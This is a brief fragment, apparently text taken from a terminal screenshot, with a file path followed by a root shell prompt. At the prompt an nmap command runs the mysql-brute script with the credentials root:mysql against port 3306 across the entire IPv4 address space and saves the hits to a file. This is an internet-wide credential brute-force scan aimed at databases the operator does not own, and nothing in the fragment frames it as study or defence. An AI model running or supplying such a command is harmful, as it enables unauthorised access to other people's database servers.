 root@instance-3:/home# nohup nmap -p 3306 --script=mysql-brute --script-args cred
s.global='root:mysql' 0.0.0.0/0 --exclude 0.0.0.0/8 > XAMMPSmysql.txt